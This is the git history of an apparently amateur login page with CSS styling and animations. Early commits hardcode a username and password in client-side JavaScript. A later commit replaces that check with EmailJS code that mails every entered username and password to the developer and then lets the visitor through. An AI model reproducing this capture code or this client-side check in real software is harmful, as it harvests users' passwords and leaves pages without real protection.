
==== index.html @ 85df73ac "first commit" ====
<!DOCTYPE html>       <!-- login.html -->
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap" rel="stylesheet">
    <title>Login</title>
    <script>
    // function checkPassword() {
    //     var password = document.getElementById("password").value;
    //     if (password === "2486") {
    //          window.location.href = "protected.html";  // protected.html ⚠️⚠️⚠️❗❗❗
    //     } else {
    //         alert("Incorrect password. Access denied.");
    //     }
    //     return false;
    // }
    function checkCredentials() {
    var username = document.getElementById("username").value;
    var password = document.getElementById("password").value;

    var correctUsername = "Talaat";  // اسم المستخدم الصحيح
    var correctPassword = "2486";  // كلمة المرور الصحيحة

    if (username === correctUsername && password === correctPassword) {
        window.location.href = "pass-page/pass.html";  // protected.html ⚠️⚠️⚠️❗❗❗
    } else {
        alert("Incorrect username or password. Access denied.");
    }
    return false;
}
    </script>
</head>
<body>
    <header>
        <div class="content-header">
            <h1>
                Warning ! <br> this site is so private
            </h1>
        </div>
    </header>
    <div class="container-home">
        <div class="container-form">

            <form onsubmit="return checkCredentials()">
                <div class="username">
                     <label for="username" class="name">Name</label>
                     <input type="username" id="username" name="username" class="input-name-password">
                </div>
                <br>
                <div class="password">
                    <label for="password" class="passwordo">Key</label>
                    <input type="password" id="password" name="password" class="input-name-password">
                </div>
                <input type="submit" value="Submit" class="input-supmit">  <!-- زر "Submit" مخفي -->
                
                <!-- <button type="submit">Submit</button> -->
            </form>

        </div>
    </div>
    <footer>
        <div class="content-header">
            <h3>
               Dev Talaat Gamal | 6 / 2024
            </h3>
        </div>
    </footer>
</body>
</html>
---- style.css ----
*{
    padding: 0;
    margin: 0;
    box-sizing: border-box;
    font-family: "Roboto", sans-serif;
    font-weight: 500;
    font-style: normal;
    /* overflow: hidden; */
}
body{
    background-color: rgb(38, 38, 38);
    width: 100vw;
    height: 100vh;
    display: flex;
    align-items: center;
    justify-content: center;
}
.container-home{
    background-color: rgb(14, 14, 14);
    width: 100vw;
    height: 100vh;
    display: flex;
    align-items: center;
    justify-content: center;
}
form{
    background-color: #00ddff0c;
    padding: 20px;
    border-radius: 15px;
    width: max-content;
    height: max-content;
    color: #ffffff;
    box-shadow: #00ddff57 0px 0px 100px 150px;
    display: flex;
    flex-direction:column;
    align-items:center;
    justify-content: left;
    text-align: left;
}
.container-form{
    background-color: rgba(0, 0, 255, 0);
    padding: 20px;
    display: flex;
    align-items: center;
    justify-content: center;
 }/*
label{
    background-color: rgb(0, 0, 0);
    padding: 10px;
    border-left:  #00adc8 solid 3px;
    margin: 20px;
    margin-left: 2px;
    margin-right: 10px;
} */
.name{
    background-color: rgb(0, 0, 0);
    padding: 10px;
    border-left:  #00adc8 solid 3px;
    margin: 20px;
    margin-left: 2px;
    margin-right: 10px;
}
.passwordo{
    background-color: rgb(0, 0, 0);
    padding-top: 10px;
    padding-bottom: 10px;
    padding-left: 17.5px;
    padding-right: 17.5px;
    border-left:  #00adc8 solid 3px;
    margin: 20px;
    margin-left: 2px;
    margin-right: 10px;
}
.input-name-password{
    background-color: rgb(0, 0, 0);
    padding: 10px;
    border-left:  #00a2bb solid 3px;
    border-top: #ffffff00 solid 2px;
    border-bottom: #ffffff00 solid 2px;
    border-right: #ffffff00 solid 2px;
    margin-right: 10px;
    height: 30px;
    color: #ffffff;
}
.input-supmit{
    background-color: rgb(0, 0, 0);
    padding: 10px;
    border-left:  #00a2bb solid 3px;
    border-top: #ffffff00 solid 2px;
    border-bottom: #ffffff00 solid 2px;
    border-right: #ffffff00 solid 2px;
    margin-right: 10px;
    height: max-content;
    color: #ffffff;
    margin-top: 20px;
    display: none;     /* اخفاء الزر */
}
header{
    background-color: #00adc800;
    display: block;
    position: fixed;
    top: 200px;
    text-align: center;
    color: #ffffff;
}

footer{
    background-color: #00adc800;
    display: block;
    position: fixed;
    bottom: 0px;
    text-align: center;
    color: #ffffff2b;
    padding: 20px;
}
footer h3{
    border-bottom: #00a2bb7a solid 3px;
    padding-left: 10px;
    padding: 10px;
}

==== commit 7842d9e0: "first commit" ====
--- a/index.html
+++ b/index.html
@@ -65,7 +65,7 @@
     <footer>
         <div class="content-header">
             <h3>
-               Dev Talaat Gamal | 6 / 2024
+               Dev Talaat Gamal <|> 6 / 2024 <br> Designing & development
             </h3>
         </div>
     </footer>

==== commit 451d93bf: "first commit" ====
--- a/index.html
+++ b/index.html
@@ -46,6 +46,8 @@
         <div class="container-form">
 
             <form onsubmit="return checkCredentials()">
+                <h2>Sign in</h2>
+                <br>
                 <div class="username">
                      <label for="username" class="name">Name</label>
                      <input type="username" id="username" name="username" class="input-name-password">

==== commit 9ca4d488: "first commit" ====
--- a/index.html
+++ b/index.html
@@ -9,15 +9,6 @@
     <link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap" rel="stylesheet">
     <title>Login</title>
     <script>
-    // function checkPassword() {
-    //     var password = document.getElementById("password").value;
-    //     if (password === "2486") {
-    //          window.location.href = "protected.html";  // protected.html ⚠️⚠️⚠️❗❗❗
-    //     } else {
-    //         alert("Incorrect password. Access denied.");
-    //     }
-    //     return false;
-    // }
     function checkCredentials() {
     var username = document.getElementById("username").value;
     var password = document.getElementById("password").value;
--- a/style.css
+++ b/style.css
@@ -43,15 +43,7 @@
     display: flex;
     align-items: center;
     justify-content: center;
- }/*
-label{
-    background-color: rgb(0, 0, 0);
-    padding: 10px;
-    border-left:  #00adc8 solid 3px;
-    margin: 20px;
-    margin-left: 2px;
-    margin-right: 10px;
-} */
+ }
 .name{
     background-color: rgb(0, 0, 0);
     padding: 10px;
@@ -97,9 +89,10 @@
 }
 header{
     background-color: #00adc800;
-    display: block;
-    position: fixed;
-    top: 200px;
+    display: flex;
+    height: max-content;
+    position:fixed ;
+    top: 20vh;
     text-align: center;
     color: #ffffff;
 }

==== commit 6c25e281: "first commit" ====
--- a/index.html
+++ b/index.html
@@ -3,26 +3,37 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <!-- style files -->
     <link rel="stylesheet" href="style.css">
+    <!-- google fonts -->
     <link rel="preconnect" href="https://fonts.googleapis.com">
     <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
     <link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap" rel="stylesheet">
+   
     <title>Login</title>
+    <!-- ارسال ايميل عند محاولة تسجيل الدخول -->
+     <!-- emailjs.com -->
+    <script src="https://cdn.emailjs.com/dist/email.min.js"></script>
     <script>
-    function checkCredentials() {
-    var username = document.getElementById("username").value;
-    var password = document.getElementById("password").value;
+        (function() {
+            emailjs.init("3o_Ok3aG0DS4-OWJo");  // استبدل YOUR_USER_ID بمعرف المستخدم الخاص بك من EmailJS
+        })();
 
-    var correctUsername = "Talaat";  // اسم المستخدم الصحيح
-    var correctPassword = "2486";  // كلمة المرور الصحيحة
+        function sendEmail(event) {
+            event.preventDefault();
+            var templateParams = {
+                username: document.getElementById('username').value,
+                password: document.getElementById('password').value
+            };
 
-    if (username === correctUsername && password === correctPassword) {
-        window.location.href = "pass-page/pass.html";  // protected.html ⚠️⚠️⚠️❗❗❗
-    } else {
-        alert("Incorrect username or password. Access denied.");
-    }
-    return false;
-}
+            emailjs.send('service_jmd86we', 'template_ut83dfy', templateParams)
+                .then(function(response) {
+                    console.log('SUCCESS!', response.status, response.text);
+                    window.location.href = 'pass-page/pass.html';
+                }, function(error) {
+                    console.log('FAILED...', error);
+                });
+        }
     </script>
 </head>
 <body>
@@ -36,7 +47,8 @@
     <div class="container-home">
         <div class="container-form">
 
-            <form onsubmit="return checkCredentials()">
+                <form onsubmit="sendEmail(event)" id="login-form">
+
                 <h2>Sign in</h2>
                 <br>
                 <div class="username">
@@ -50,8 +62,7 @@
                 </div>
                 <input type="submit" value="Submit" class="input-supmit">  <!-- زر "Submit" مخفي -->
                 
-                <!-- <button type="submit">Submit</button> -->
-            </form>
+                </form>
 
         </div>
     </div>
@@ -62,5 +73,6 @@
             </h3>
         </div>
     </footer>
+
 </body>
 </html>--- a/style.css
+++ b/style.css
@@ -36,6 +36,9 @@
     align-items:center;
     justify-content: left;
     text-align: left;
+    z-index: 0;
+    position: fixed;
+    top: 40vh;
 }
 .container-form{
     background-color: rgba(0, 0, 255, 0);
@@ -92,9 +95,10 @@
     display: flex;
     height: max-content;
     position:fixed ;
-    top: 20vh;
+    top: 15vh;
     text-align: center;
     color: #ffffff;
+    z-index: 1;
 }
 
 footer{

==== commit 699863d5: "first commit" ====
--- a/index.html
+++ b/index.html
@@ -3,6 +3,7 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <link rel="icon" href="images/sec-icon.png">
     <!-- style files -->
     <link rel="stylesheet" href="style.css">
     <!-- google fonts -->
@@ -45,6 +46,10 @@
         </div>
     </header>
     <div class="container-home">
+
+        <div class="rotate"></div>
+        <div class="rotateo"></div>
+
         <div class="container-form">
 
                 <form onsubmit="sendEmail(event)" id="login-form">
--- a/style.css
+++ b/style.css
@@ -114,4 +114,83 @@
     border-bottom: #00a2bb7a solid 3px;
     padding-left: 10px;
     padding: 10px;
+}
+.rotate {
+    width: 10vw;
+    min-width: 10vw;
+    height: 0vh;
+    min-height: 0vh;
+    background-color: rgba(0, 53, 73, 0);
+    animation: rotation 4.7s infinite linear;
+    border-radius: 200px;
+    border-bottom: #0091ff solid 4px;
+    border-top: #00000000 solid 4px;
+    border-right: #00a2bb00 solid 4px;
+    border-left: #28bb0000 solid 4px;
+    position: fixed;
+    top: 70vh;
+    left: 100px;
+    z-index: 5;
+    box-shadow: #ffffff 0px 0px 100px 20px;
+
+
+}
+@keyframes rotation {
+    0% {
+        opacity: 0;
+        transform: translateY(1000%);
+      }
+      50% {
+        opacity: 1;
+        transform: translateY(-2500%);
+      }
+      100% {
+        opacity: 0;
+        transform: translateY(-5000%);
+      }
+    /* from {
+        transform: rotate(0deg);
+    }
+    to {
+        transform: rotate(360deg);
+    } */
+}
+
+.rotateo {
+    width: 10vw;
+    height: 0vh;
+    background-color: rgba(0, 53, 73, 0);
+    animation: rotationo 5s infinite linear;
+    border-radius: 200px;
+    border-bottom: #00a6ff solid 4px;
+    border-top: #00000000 solid 4px;
+    border-right: #00a2bb00 solid 4px;
+    border-left: #28bb0000 solid 4px;
+    position: fixed;
+    top: 30vh;
+    right: 100px;
+    z-index: 5;
+    box-shadow: #ffffff 0px 0px 50px 10px;
+
+
+}
+@keyframes rotationo {
+    0% {
+        opacity: 0;
+        transform: translateY(-1000%);
+      }
+      50% {
+        opacity: 1;
+        transform: translateY(2500%);
+      }
+      100% {
+        opacity: 0;
+        transform: translateY(5000%);
+      }
+    /* from {
+        transform: rotate(0deg);
+    }
+    to {
+        transform: rotate(360deg);
+    } */
 }
==== commit 951c4a3d: "first commit" ====
--- a/index.html
+++ b/index.html
@@ -41,7 +41,7 @@
     <header>
         <div class="content-header">
             <h1>
-                Warning ! <br> this site is so private
+                Warning ! <br><span class="header-info"> Dev Talaat Can Know Who Sign In ⚙️🛑</span>
             </h1>
         </div>
     </header>
@@ -49,6 +49,8 @@
 
         <div class="rotate"></div>
         <div class="rotateo"></div>
+        <div class="sircle"></div>
+        <div class="sircle2"></div>
 
         <div class="container-form">
 
--- a/style.css
+++ b/style.css
@@ -30,7 +30,7 @@
     width: max-content;
     height: max-content;
     color: #ffffff;
-    box-shadow: #00ddff57 0px 0px 100px 150px;
+    box-shadow: #00b3ff1c 0px 0px 100px 150px;
     display: flex;
     flex-direction:column;
     align-items:center;
@@ -121,14 +121,14 @@
     height: 0vh;
     min-height: 0vh;
     background-color: rgba(0, 53, 73, 0);
-    animation: rotation 4.7s infinite linear;
+    animation: rotation 5s infinite linear;
     border-radius: 200px;
     border-bottom: #0091ff solid 4px;
     border-top: #00000000 solid 4px;
     border-right: #00a2bb00 solid 4px;
     border-left: #28bb0000 solid 4px;
     position: fixed;
-    top: 70vh;
+    bottom: 30vh;
     left: 100px;
     z-index: 5;
     box-shadow: #ffffff 0px 0px 100px 20px;
@@ -193,4 +193,62 @@
     to {
         transform: rotate(360deg);
     } */
+}
+
+.sircle2{
+    width: 100vw;
+    height: 50vh;
+    background-color: rgba(0, 53, 73, 0.29);
+    animation: sircle2 5s infinite linear;
+    border-radius: 200px;
+    border-bottom: #00a6ff solid 4px;
+    border-top: #00a6ff solid 4px;
+    border-right: #00a2bb00 solid 4px;
+    border-left: #28bb0000 solid 4px;
+    position: fixed;
+    top: -25vh;
+    right: 100px;
+    z-index: 5;
+    box-shadow: #ffffff81 0px 0px 50px 10px;
+}
+@keyframes sircle2{
+    /* 0% {
+        opacity: 0;
+        transform: translateY(-1000%);
+      }
+      50% {
+        opacity: 1;
+        transform: translateY(2500%);
+      }
+      100% {
+        opacity: 0;
+        transform: translateY(5000%);
+      } */
+    from {
+        transform: rotate(0deg);
+    }
+    to {
+        transform: rotate(360deg);
+    }
+}
+form h2{
+    animation: signinanimation 5s infinite linear;
+}
+
+@keyframes signinanimation{
+    0% {
+        opacity: 0;
+        transform: translateY(-80%);
+      }
+      50% {
+        opacity: 1;
+        transform: translateY(0%);
+      }
+      100% {
+        opacity: 0;
+        transform: translateY(0%);
+      }
+}
+.header-info{
+    font-size: 20px;
 }